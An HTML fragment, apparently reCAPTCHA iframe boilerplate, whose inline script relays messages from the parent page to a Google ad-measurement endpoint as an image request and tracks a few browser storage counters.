<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="TbxQ18eohcF1eqJFxtI91g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769782628233');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>